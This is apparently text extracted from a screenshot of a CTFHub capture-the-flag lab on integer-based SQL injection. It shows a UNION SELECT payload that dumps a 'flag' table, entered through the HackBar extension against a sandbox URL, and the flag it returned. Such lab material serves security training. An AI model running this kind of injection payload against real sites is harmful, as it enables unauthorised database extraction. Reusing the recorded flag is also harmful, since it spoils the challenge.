 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(flag) from flag
ID: 1
Data: ctfhub{b61daf51a3367a23b9f285b6}
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 1
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://challenge-1cdb832102ec35fd.sandbox.ctfhub.com:10800/?id=-1 union select
1,group_concat(flag) from flag